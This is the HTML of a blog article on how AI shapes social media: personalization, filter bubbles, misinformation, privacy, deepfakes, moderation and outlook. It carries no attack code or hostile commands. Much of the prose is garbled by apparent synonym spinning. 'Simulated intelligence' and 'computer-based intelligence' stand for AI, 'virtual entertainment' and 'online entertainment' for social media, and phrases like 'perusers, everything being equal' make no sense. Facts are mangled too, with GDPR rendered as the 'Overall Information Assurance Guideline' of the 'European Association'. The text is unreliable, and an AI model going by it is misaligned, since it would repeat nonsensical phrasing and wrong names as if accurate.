ez-toc-heading-11" href="#Case_Studies_High-Profile_Misinformation" >Case Studies: High-Profile Misinformation</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Privacy_Concerns" >Privacy Concerns</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Data_Collection_by_Social_Media_Platforms" >Data Collection by Social Media Platforms</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#AI_and_Privacy_Violations" >AI and Privacy Violations</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Regulatory_Responses" >Regulatory Responses</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Manipulation_through_AI" >Manipulation through AI</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#The_Rise_of_Deepfakes" >The Rise of Deepfakes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Social_Engineering_and_AI" >Social Engineering and AI</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Detecting_and_Combating_Manipulation" >Detecting and Combating Manipulation</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Navigating_the_Challenges" >Navigating the Challenges</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Digital_Literacy_and_Education" >Digital Literacy and Education</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#Transparency_and_Accountability" >Transparency and Accountability</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#Strengthening_Regulatory_Frameworks" >Strengthening Regulatory Frameworks</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-24" href="#AI-Driven_Solutions" >AI-Driven Solutions</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#Fact-checking_and_Verification_Tools" >Fact-checking and Verification Tools</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#AI_for_Content_Moderation" >AI for Content Moderation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#Algorithmic_Fairness_and_Bias_Mitigation" >Algorithmic Fairness and Bias Mitigation</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-28" href="#Future_Trends_and_Outlook" >Future Trends and Outlook</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-29" href="#Evolving_AI_and_Social_Media_Landscape" >Evolving AI and Social Media Landscape</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-30" href="#Ethical_AI_Development" >Ethical AI Development</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-31" href="#The_Importance_of_User_Engagement" >The Importance of User Engagement</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-32" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Understanding Blockchain Technology" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/exploring-the-evolution-of-xiaomi-wireless-ar-buff-glasses/" aria-label="Read article: Exploring the Evolution of Xiaomi Wireless AR Buff Glasses"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Exploring the Evolution of Xiaomi Wireless AR Buff Glasses" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Exploring-the-Evolution-of-Xiaomi-Wireless-AR-Buff-Glasses-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Exploring-the-Evolution-of-Xiaomi-Wireless-AR-Buff-Glasses-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Exploring-the-Evolution-of-Xiaomi-Wireless-AR-Buff-Glasses-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/08/Exploring-the-Evolution-of-Xiaomi-Wireless-AR-Buff-Glasses-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/exploring-the-evolution-of-xiaomi-wireless-ar-buff-glasses/">Exploring the Evolution of Xiaomi Wireless AR Buff Glasses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/exploring-the-evolution-of-xiaomi-wireless-ar-buff-glasses/" ><i class="fa fa-clock-o"></i> August 29, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19233_1_69670feacbe83 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19201,19115,19233","include_category":"47,42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>We will delve into the intricate details, seeking to unravel the multifaceted world of AI and social media, while maintaining simplicity and clarity for readers of all ages.</p>
<h2><span class="ez-toc-section" id="Understanding_the_Impact_of_AI"></span>Understanding the Impact of AI<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter wp-image-19237" src="https://geekyinsider.com/wp-content/uploads/2023/11/Understanding-the-Impact-of-AI.jpg" alt="Understanding the Impact of AI" width="650" height="366" srcset="https://geekyinsider.com/wp-content/uploads/2023/11/Understanding-the-Impact-of-AI.jpg 1280w, https://geekyinsider.com/wp-content/uploads/2023/11/Understanding-the-Impact-of-AI-300x169.jpg 300w, https://geekyinsider.com/wp-content/uploads/2023/11/Understanding-the-Impact-of-AI-1024x576.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2023/11/Understanding-the-Impact-of-AI-768x432.jpg 768w, https://geekyinsider.com/wp-content/uploads/2023/11/Understanding-the-Impact-of-AI-750x422.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/11/Understanding-the-Impact-of-AI-1140x641.jpg 1140w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>In our quest to comprehend the profound influence of AI on the dynamic landscape of social media, we journey deeper into the intricate web woven by this powerful partnership. <strong>&#8220;Understanding the Impact of AI&#8221;</strong> is akin to peeling back the layers of a digital onion, revealing both the fragrant promises and the pungent perils that lie beneath.</p>
<p>AI&#8217;s presence in the world of social media is not mere happenstance; it&#8217;s a meticulously orchestrated symphony of algorithms, personalization, filter bubbles, echo chambers, and the swift dissemination of information. These elements, when examined closely, paint a vivid portrait of how AI shapes our online experiences.</p>
<p>As we embark on this exploration, we do so with the aim of maintaining clarity, coherence, and a deep sense of awareness in every word, making the journey of understanding accessible to readers of all ages.</p>
<h3><span class="ez-toc-section" id="AI_Algorithms_and_Personalization"></span>AI Algorithms and Personalization<span class="ez-toc-section-end"></span></h3>
<p>AI algorithms have become the invisible maestros of our social media experiences, orchestrating the content that graces our screens. These calculations, driven by AI and information-driven experiences, work resolutely to figure out our inclinations, ways of behaving, and interests. They examine our internet-based exercises, from the articles we read to the photographs we like, making a point-by-point profile of what our identity is.</p>
<p>With this trove of data at their disposal, AI algorithms curate personalized content tailored specifically to each user. This personalization aims to enhance user engagement by presenting content that is not only relevant but also captivating. Yet, this personalization has raised concerns about the potential for information bubbles and echo chambers.</p>
<h3><span class="ez-toc-section" id="Filter_Bubbles_and_Echo_Chambers"></span>Filter Bubbles and Echo Chambers<span class="ez-toc-section-end"></span></h3>
<p>Filter bubbles and echo chambers are byproducts of the personalization enabled by AI algorithms. In the world of social media, a filter bubble occurs when AI algorithms present users with content that aligns with their existing beliefs and preferences.</p>
<p>While this may seem beneficial, it has the unintended consequence of isolating users within a confined informational space, where they are exposed primarily to content that reinforces their existing views.</p>
<p>Echo chambers further amplify this effect, as users engage in conversations and share information within like-minded communities, creating a self-reinforcing cycle of beliefs and ideas.</p>
<h3><span class="ez-toc-section" id="The_Speed_of_Dissemination"></span>The Speed of Dissemination<span class="ez-toc-section-end"></span></h3>
<p>One of the most striking parts of computer-based intelligence&#8217;s effect via online entertainment is the fast dispersal of data. Simulated intelligence-driven calculations are fit for handling and disseminating content at a remarkable speed. News, trends, and viral content can spread across the digital landscape in mere moments.</p>
<p>While this speed has advantages, such as the swift sharing of important information, it also opens the door to the quick dissemination of misinformation and false content, which can have far-reaching consequences.</p>
<h2><span class="ez-toc-section" id="Misinformation_on_Social_Media"></span>Misinformation on Social Media<span class="ez-toc-section-end"></span></h2>
<p>The coming of artificial intelligence in the realm of online entertainment has carried with it a two-sided deal, one that all the while engages and challenges the data scene. As we dig into the circle of &#8220;Misinformation on Social Media,&#8221; we leave on an excursion to disentangle the intricacies of misdirecting and misleading data that saturates the computerized domain.</p>
<p>Misinformation, whether deliberate or incidental, has developed into an impressive enemy, presenting huge dangers to the realness and believability of the substance we experience day to day.</p>
<p>In this exploration, we shall navigate through the murky waters of misinformation, dissecting its various forms, understanding how AI acts as an unwitting accomplice in its dissemination, and shedding light on high-profile case studies that underscore the magnitude of this issue. Through active voice and simplicity, we endeavor to make this exploration accessible to readers of all ages.</p>
<h3><span class="ez-toc-section" id="Definition_and_Types_of_Misinformation"></span>Definition and Types of Misinformation<span class="ez-toc-section-end"></span></h3>
<p>Misinformation is a catch-all term encompassing a spectrum of misleading or inaccurate information that can be found across the digital landscape. Recognizing its different forms is fundamental. In the first place, there&#8217;s disinformation, which is the conscious spreading of bogus data with the purpose to trick.</p>
<p>Deception, then again, commonly includes the sharing of misleading data without pernicious purpose; people may really accept the data they&#8217;re sharing. It&#8217;s crucial to differentiate these from malformation, which includes information that is true but shared with harmful intent.</p>
<p>Within misinformation, we encounter different types: false information, which is factually incorrect; misleading information, which presents facts selectively to lead to incorrect conclusions; and satirical or parodic content, which is intended for humor but sometimes taken as truth. Understanding these distinctions is essential to address the challenges misinformation poses.</p>
<h3><span class="ez-toc-section" id="How_AI_Amplifies_Misinformation"></span>How AI Amplifies Misinformation<span class="ez-toc-section-end"></span></h3>
<p>AI algorithms, while designed to enhance user experience and engagement, can inadvertently amplify misinformation. These algorithms determine what content appears on users&#8217; feeds based on their preferences and interactions.</p>
<p>In doing so, they might prioritize sensational or emotionally charged content, which can include misinformation. Additionally, AI can generate realistic-looking deepfake content that blurs the line between reality and fiction, making it more challenging to discern what&#8217;s true.</p>
<p>The rapid dissemination capabilities of AI further exacerbate the spread of misinformation, making it reach a broader audience in a shorter time.</p>
<h3><span class="ez-toc-section" id="Case_Studies_High-Profile_Misinformation"></span>Case Studies: High-Profile Misinformation<span class="ez-toc-section-end"></span></h3>
<p>High-profile misinformation cases serve as stark reminders of the potential consequences of this issue. For instance, the dissemination of false information related to health during a global pandemic can lead to public confusion and potentially harmful actions.</p>
<p>Likewise, political misinformation can impact elections and public trust in institutions. We&#8217;ll delve into real-world examples to highlight the critical need for vigilance and effective strategies to counter the impact of misinformation on social media.</p>
<h2><span class="ez-toc-section" id="Privacy_Concerns"></span>Privacy Concerns<span class="ez-toc-section-end"></span></h2>
<p>In an era where our lives are increasingly intertwined with the digital tapestry of social media, concerns about privacy have taken center stage. <strong>&#8220;Privacy Concerns&#8221;</strong> underpins our exploration into the profound implications of AI&#8217;s role within the realm of social media.</p>
<p>The modernized age has prompted unprecedented data combination practices by electronic diversion stages, clearing a path for a tremendous impact on the mystery of client information.</p>
<p>As we dive into the complexities of this issue, we reveal the delicate congruity between personalization and insurance, the potential encroachment executed by man-made insight, and the authoritative responses hoping to support the high-level opportunities of clients.</p>
<p>Through dynamic voice, straightforwardness, and a promise of clearness, we expect to enlighten the complex scene of protection concerns, making it open to perusers, everything being equal.</p>
<h3><span class="ez-toc-section" id="Data_Collection_by_Social_Media_Platforms"></span>Data Collection by Social Media Platforms<span class="ez-toc-section-end"></span></h3>
<p>The digital platforms that have become an integral part of our daily lives are voracious collectors of data. From the posts we like to the links we click, social media platforms amass an extensive dossier on each user. This data encompasses demographic information, online behavior, location data, and even content preferences.</p>
<p>While this information assortment is much of the time introduced as a way to improve the client experience, it has raised critical worries in regards to the degree to which individual data is gathered, put away, and used. The scarce difference between customized content and intrusion of security is a focal issue that requests our consideration.</p>
<h3><span class="ez-toc-section" id="AI_and_Privacy_Violations"></span>AI and Privacy Violations<span class="ez-toc-section-end"></span></h3>
<p>AI plays a pivotal role in leveraging the vast reservoirs of data gathered by social media platforms. Calculations, fueled by artificial intelligence, examine and decipher client information to alter the substance introduced to every person.</p>
<p>Be that as it may, this degree of personalization expects admittance to a lot of client information, making it vulnerable to breaks and abuse. Protection infringement can happen when artificial intelligence frameworks are not enough gotten, prompting information releases, unapproved access, and likely double-dealing.</p>
<p>Users may find their private information in the wrong hands, raising legitimate concerns about digital privacy and data protection.</p>
<h3><span class="ez-toc-section" id="Regulatory_Responses"></span>Regulatory Responses<span class="ez-toc-section-end"></span></h3>
<p>In light of the heightening security worries in the computerized age, legislatures, and administrative bodies have started measures to defend the freedoms of people. Information security guidelines, like the Overall Information Assurance Guideline (<a href="https://en.wikipedia.org/wiki/General_Data_Protection_Regulation" target="_blank" rel="noopener">GDPR</a>) in the European Association, look to engage clients with more command over their own information.</p>
<p>These regulations impose stringent requirements on how data is collected, used, and stored by social media platforms and other digital entities. We&#8217;ll delve into these regulatory responses and explore their impact on shaping the future of digital privacy and user rights.</p>
<h2><span class="ez-toc-section" id="Manipulation_through_AI"></span>Manipulation through AI<span class="ez-toc-section-end"></span></h2>
<p>As the marriage of AI and social media continues to evolve, we find ourselves standing on a precipice, gazing into a landscape defined by the art of digital manipulation. <strong>&#8220;Manipulation through AI&#8221;</strong> is a journey through the intricate dance of innovation and deceit, where AI technologies hold the power to blur the lines between reality and illusion.</p>
<p>Within this realm, the rise of deepfakes, the art of social engineering, and the unceasing battle to detect and combat manipulation stand as prominent players in this ever-evolving saga.</p>
<p>This investigation of computer-based intelligence&#8217;s part in the control of virtual entertainment is a demonstration of the mind-boggling exchange between innovation, trust, and carefulness. With a promise of dynamic voice, straightforwardness, and lucidity, we expect to demystify this scene and make it open to perusers, everything being equal.</p>
<h3><span class="ez-toc-section" id="The_Rise_of_Deepfakes"></span>The Rise of Deepfakes<span class="ez-toc-section-end"></span></h3>
<p>Deepfakes, a portmanteau of <strong>&#8220;deep learning&#8221;</strong> and <strong>&#8220;fake,&#8221;</strong> represent a groundbreaking advancement in the manipulation of digital content. Leveraging AI algorithms, deepfake technology allows for the creation of highly convincing, often indistinguishable, fake audio and video content.</p>
<p>This technology raises concerns about its potential use in deceiving the public, fabricating statements and actions of individuals, and even inciting mistrust in authentic media. The rise of deepfakes underscores the need for heightened awareness and robust methods to detect and counteract their influence.</p>
<h3><span class="ez-toc-section" id="Social_Engineering_and_AI"></span>Social Engineering and AI<span class="ez-toc-section-end"></span></h3>
<p>Social engineering, a practice rooted in psychological manipulation, has found new tools and avenues with the integration of AI in social media. AI systems can analyze user data to craft personalized and convincing messages, luring individuals into sharing sensitive information or taking actions against their best interests.</p>
<p>These manipulative tactics can range from phishing attempts to exploiting emotional triggers. The synergy between social engineering and AI challenges users and security systems to remain vigilant in the face of evolving digital manipulation techniques.</p>
<h3><span class="ez-toc-section" id="Detecting_and_Combating_Manipulation"></span>Detecting and Combating Manipulation<span class="ez-toc-section-end"></span></h3>
<p>The battle against manipulation through AI is an ongoing and multifaceted endeavor. It involves the development of AI-powered tools and algorithms designed to detect deepfakes and suspicious content.</p>
<p>Additionally, educating users about the potential risks of social engineering and manipulation is crucial in fostering a vigilant online community.</p>
<p>As the technology continues to advance, so too must the strategies and countermeasures aimed at preserving the integrity and trustworthiness of information shared on social media.</p>
<h2><span class="ez-toc-section" id="Navigating_the_Challenges"></span>Navigating the Challenges<span class="ez-toc-section-end"></span></h2>
<p>As we journey through the intricate terrain of AI&#8217;s influence on social media, we find ourselves at a crossroads where challenges and opportunities converge. <strong>&#8220;Navigating the Challenges&#8221;</strong> encapsulates our quest to understand, adapt, and thrive in a digital realm marked by constant transformation.</p>
<p>Within this chapter, we uncover the pivotal role of digital literacy and education, the significance of transparency and accountability, and the imperative of fortifying regulatory frameworks.</p>
<p>This investigation is a demonstration of the force of information, obligation, and guidelines in graphing a course through the intricacies of simulated intelligence and virtual entertainment. Embracing dynamic voice, straightforwardness, and clearness, we seek to make understanding available to perusers, all things considered.</p>
<h3><span class="ez-toc-section" id="Digital_Literacy_and_Education"></span>Digital Literacy and Education<span class="ez-toc-section-end"></span></h3>
<p>In the era of AI and social media, digital literacy and education emerge as powerful tools to empower individuals. Digital literacy equips users with the critical thinking skills necessary to evaluate the veracity of online content. It fosters an awareness of potential manipulation and misinformation.</p>
<p>Education programs can teach individuals how to discern credible sources, understand data privacy, and navigate the ever-evolving landscape of technology. Digital literacy and education play a vital role in enabling users to make informed decisions, thereby enhancing their online experiences and safeguarding against digital pitfalls.</p>
<h3><span class="ez-toc-section" id="Transparency_and_Accountability"></span>Transparency and Accountability<span class="ez-toc-section-end"></span></h3>
<p>Transparency and accountability are the cornerstones upon which trust in AI and social media is built. Virtual entertainment stages, simulated intelligence designers, and tech organizations should give clear data about their calculations, information utilization, and content arrangements.</p>
<p>Clients reserve the privilege to comprehend how their information is dealt with and how choices are made about the substance they experience. Also, straightforwardness reaches out to being responsible for the results of artificial intelligence-driven activities, recognizing slip-ups, and going to lengths to correct them. Upholding these principles promotes user trust and ethical practices in the digital space.</p>
<h3><span class="ez-toc-section" id="Strengthening_Regulatory_Frameworks"></span>Strengthening Regulatory Frameworks<span class="ez-toc-section-end"></span></h3>
<p>The evolving landscape of AI and social media necessitates adaptive and robust regulatory frameworks. Governments and international bodies are increasingly focusing on crafting policies that govern data privacy, AI ethics, and digital rights.</p>
<p>These guidelines expect to figure out some kind of harmony between cultivating development and safeguarding clients. Fortifying administrative systems requires cooperation among states, tech organizations, and common society to guarantee that AI and social media are represented by clear, fair, and responsible standards.</p>
<p>Such systems are critical in keeping everything under control, safeguarding clients, and advancing dependable development in the computerized space.</p>
<h2><span class="ez-toc-section" id="AI-Driven_Solutions"></span>AI-Driven Solutions<span class="ez-toc-section-end"></span></h2>
<p>In the ever-evolving landscape of AI and social media, the dawn of innovative solutions offers a glimmer of hope amid the challenges. <strong>&#8220;AI-Driven Solutions&#8221;</strong> is our journey into a realm where technology itself becomes the key to mitigating the very issues it sometimes exacerbates.</p>
<p>As we traverse this chapter, we delve into the world of fact-checking and verification tools, explore how AI is harnessed for content moderation, and witness the dawn of algorithmic fairness and bias mitigation.</p>
<p>These solutions, born of the very AI that presents challenges, exemplify the potential for technology to act as a force for good in the digital domain. With a commitment to clarity, active voice, and simplicity, we aim to shed light on these innovative tools accessible to readers of all ages.</p>
<h3><span class="ez-toc-section" id="Fact-checking_and_Verification_Tools"></span>Fact-checking and Verification Tools<span class="ez-toc-section-end"></span></h3>
<p>Fact-checking and verification tools have emerged as crucial allies in the battle against misinformation. AI-powered systems can scan vast amounts of content to identify claims that require verification. These tools compare information with trusted sources, databases of factual information, and historical data to assess the accuracy of statements.</p>
<p>When discrepancies are detected, warnings or labels can be attached to content, informing users of potential inaccuracies. Fact-checking and verification tools act as a proactive defense, encouraging users to engage critically with information and making them aware of potentially false claims.</p>
<h3><span class="ez-toc-section" id="AI_for_Content_Moderation"></span>AI for Content Moderation<span class="ez-toc-section-end"></span></h3>
<p>AI for content moderation plays a pivotal role in maintaining a safe and civil digital environment. Automated systems, powered by AI, can quickly and efficiently review user-generated content for compliance with community guidelines and content policies.</p>
<p>They can identify and flag content that may be inappropriate, offensive, or harmful, reducing the burden on human moderators.</p>
<p>These systems employ image recognition, natural language processing, and pattern recognition to scan and filter content, ensuring that platforms remain conducive to healthy interactions while protecting against harmful content.</p>
<h3><span class="ez-toc-section" id="Algorithmic_Fairness_and_Bias_Mitigation"></span>Algorithmic Fairness and Bias Mitigation<span class="ez-toc-section-end"></span></h3>
<p>Algorithmic fairness and bias mitigation represent the quest to rectify systemic biases embedded within AI systems. AI algorithms can inadvertently perpetuate biases present in training data, leading to unfair or discriminatory outcomes.</p>
<p>Efforts are underway to develop fairness-aware algorithms that identify and mitigate bias in decision-making processes, such as content recommendations or job applications.</p>
<p>By promoting fairness and equity, these AI-driven solutions aim to ensure that technology serves a diverse and inclusive digital community while upholding ethical standards.</p>
<h2><span class="ez-toc-section" id="Future_Trends_and_Outlook"></span>Future Trends and Outlook<span class="ez-toc-section-end"></span></h2>
<p>As we stand at the threshold of tomorrow, the future of AI and social media unfurls before us like a vast, uncharted territory, brimming with promise and uncertainty. <strong>&#8220;Future Trends and Outlook&#8221;</strong> invites us to peer into the crystal ball of technology, where the dynamic landscape of AI and social media continues to evolve.</p>
<p>In this chapter, we will cast our gaze upon the evolving AI and social media landscape, delve into the imperative of ethical AI development, and underscore the enduring significance of user engagement.</p>
<p>The future, it seems, is both a canvas for innovation and a crucible for responsibility. Through active voice, simplicity, and clarity, we aspire to illuminate these emerging horizons for readers of all ages.</p>
<h3><span class="ez-toc-section" id="Evolving_AI_and_Social_Media_Landscape"></span>Evolving AI and Social Media Landscape<span class="ez-toc-section-end"></span></h3>
<p>The interplay between AI and social media is a dynamic force of innovation, and the landscape is destined to evolve in unforeseen ways. The coming years promise advances in AI algorithms, enabling more refined personalization and content recommendations.</p>
<p>Social Media platforms will keep on embracing man-made intelligence-driven highlights, for example, chatbots and menial helpers, to upgrade client encounters. Besides, simulated intelligence might assume a vital part in tending to the very challenges it presents, like falsehood recognition and content balance.</p>
<p>The evolving landscape will be marked by ongoing technological breakthroughs, offering fresh avenues for interaction and information sharing.</p>
<h3><span class="ez-toc-section" id="Ethical_AI_Development"></span>Ethical AI Development<span class="ez-toc-section-end"></span></h3>
<p>As we journey into the future, the development of AI must be guided by ethics and responsibility. The imperative for ethical AI development will gain greater prominence. Developers and organizations will focus on creating AI systems that prioritize fairness, transparency, and accountability.</p>
<p>This includes addressing bias in algorithms, ensuring user data privacy, and aligning AI with societal values. Ethical AI development will not only shape the technology of the future but also foster public trust and acceptance, ensuring that AI and social media work harmoniously in a responsible and ethical manner.</p>
<h3><span class="ez-toc-section" id="The_Importance_of_User_Engagement"></span>The Importance of User Engagement<span class="ez-toc-section-end"></span></h3>
<p>User engagement remains at the heart of the AI and social media equation. In the future, platforms will place even greater emphasis on understanding and enhancing user engagement. AI will be used to create more personalized and interactive experiences, keeping users actively involved.</p>
<p><a href="https://geekyinsider.com/2022/10/chatbot-startup-lets-users-talk-to-elon-musk-donald-trump-and-xi-jinping/">Chatbots and virtual assistants</a> will become more adept at addressing user inquiries and providing assistance. Building solid networks and cultivating significant collaborations will be integral to the fate of social media, with simulated intelligence as the empowering influence of more unique and client-driven encounters.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p>In the steadily advancing scene of AI and social media, where development and challenge stand as ardent buddies, the requirement for balance has never been more clear. As we&#8217;ve explored the multi-layered issues of deception, protection, and control, we&#8217;ve found that the collaboration between artificial intelligence and online entertainment holds both commitment and risk.</p>
<p>To chart a course through these waters, it&#8217;s paramount that we seek equilibrium, finding a harmonious coexistence between technological advancement and ethical responsibility. Remaining educated and cautious is our aggregate obligation in this advanced age.</p>
<p>The speed of progress is persevering, and a lot is on the line. It&#8217;s occupant upon every one of us to remain receptive to the subtleties of the AI and social media scene, to basically survey the data we experience, and to be watchmen of our own advanced prosperity. As we explore this mind-boggling territory, information is our most intense weapon against the powers that try to take advantage of or deceive us.</p>
<p>The excursion through the complexities of man-made intelligence and virtual entertainment finishes in a resonating source of inspiration. We, as computerized residents, play a part in forming the eventual fate of our social media world.</p>
<p>This obligation reaches out to the two buyers and makers of content, as well as to policymakers, technologists, and watchmen of our advanced stages. It&#8217;s a call to maintain the upsides of truth, protection, and reasonableness, to request straightforwardness, and to support moral computer-based intelligence rehearses.</p>
<p>The collaboration between simulated intelligence and social entertainment is a domain of huge potential, and it is inside our grip to outfit that potential for everyone&#8217;s benefit.</p>
<p>As we close our investigation, we welcome you to share your contemplations and criticism in the remarks below. Take part in conversations, clarify some pressing issues, and be a piece of the continuous discussion about artificial intelligence and virtual entertainment. Information is an aggregate undertaking, and together, we can shape a more educated, cautious, and mindful computerized future.</p>
<p>Share this information with your friends and loved ones, for in unity and shared understanding, we can navigate these challenges and embrace the opportunities that AI and social media offer.</p>
<p>&nbsp;</p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://geekyinsider.com/topics/ai-and-social-media/" rel="tag">AI and Social Media</a><a href="https://geekyinsider.com/topics/ai-challenges/" rel="tag">AI Challenges</a><a href="https://geekyinsider.com/topics/ai-solutions/" rel="tag">AI Solutions</a><a href="https://geekyinsider.com/topics/digital-responsibility/" rel="tag">Digital Responsibility</a><a href="https://geekyinsider.com/topics/future-trends/" rel="tag">Future Trends</a><a href="https://geekyinsider.com/topics/misinformation/" rel="tag">Misinformation</a><a href="https://geekyinsider.com/topics/privacy-concerns/" rel="tag">Privacy Concerns</a><a href="https://geekyinsider.com/topics/social-media-impact/" rel="tag">Social Media Impact</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_19233_3_69670feaf28e3   " data-unique="jnews_module_19233_3_69670feaf28e3">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
